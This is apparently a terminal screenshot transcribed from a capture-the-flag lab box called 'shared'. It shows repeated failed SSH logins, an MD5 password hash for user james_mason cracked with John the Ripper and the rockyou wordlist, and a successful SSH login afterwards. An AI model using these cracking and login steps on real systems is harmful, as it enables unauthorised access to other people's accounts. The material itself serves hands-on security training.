 192.168.83.132 10.10.14.87 10.10.11.172-Shared10.10.11.172-Share
james_mason@10.10.11.172's password:
Permission denied, please try again.
james_mason@10.10.11.172's password:
james_mason@10.10.11.172: Permission denied (publickey,password).
❯ ssh james_mason@10.10.11.172 hash
james_mason@10.10.11.172's password:
Permission denied, please try again.
james_mason@10.10.11.172's password:
Permission denied, please try again.
james_mason@10.10.11.172's password:
james_mason@10.10.11.172: Permission denied (publickey,password).
❯ cat hash
File: hash
1 james_mason:fc895d4eddc2fc12f995e18c865cf273
❯ vim hash
❯ john -w=/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt hash --format=Raw-MD5
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8x3])
No password hashes left to crack (see FAQ)
❯ ssh james_mason@10.10.11.172
james_mason@10.10.11.172's password:
Linux shared 5.10.0-16-amd64 #1 SMP Debian 5.10.127-1 (2022-06-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Sep  7 09:39:27 2022 from 10.10.14.44
james_mason@shared:~$
10.10.11.172 james_mason@shared: ~ zsh NC proceso zsh
10 : 14 CPU 22% RAM 2882 MiB 150%